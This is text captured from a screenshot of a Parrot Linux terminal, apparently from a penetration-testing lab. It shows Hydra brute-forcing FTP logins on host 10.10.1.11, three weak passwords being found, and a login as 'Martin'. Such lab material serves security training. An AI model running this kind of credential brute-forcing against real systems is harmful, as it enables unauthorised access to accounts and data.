 Applications Places System Tue Apr 19, 02:26
ftp 10.10.1.11 - Parrot Terminal
File Edit View Search Terminal Help
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-19 02:10:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41174 login tries (l:238/p:173), ~2574 tries per
task
[DATA] attacking ftp://10.10.1.11:21/
[21][ftp] host: 10.10.1.11   login: Martin   password: apple
[STATUS] 4827.00 tries/min, 4827 tries in 00:01h, 36347 to do in 00:08h, 16 active
[STATUS] 4776.33 tries/min, 14329 tries in 00:03h, 26845 to do in 00:06h, 16 active
[21][ftp] host: 10.10.1.11   login: Jason   password: qwerty
[21][ftp] host: 10.10.1.11   login: Shiela   password: test
[STATUS] 4780.00 tries/min, 33460 tries in 00:07h, 7714 to do in 00:02h, 16 active
[STATUS] 4776.25 tries/min, 38210 tries in 00:08h, 2964 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-19 02:18:41
┌─[✗]─[root@parrot]─[/home/attacker]
└──╼ #ftp 10.10.1.11
Connected to 10.10.1.11.
220 Microsoft FTP Service
Name (10.10.1.11:attacker): Martin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
Menu [ftp 10.10.1.11 - Parrot ... ftp 10.10.1.11 - Parrot T...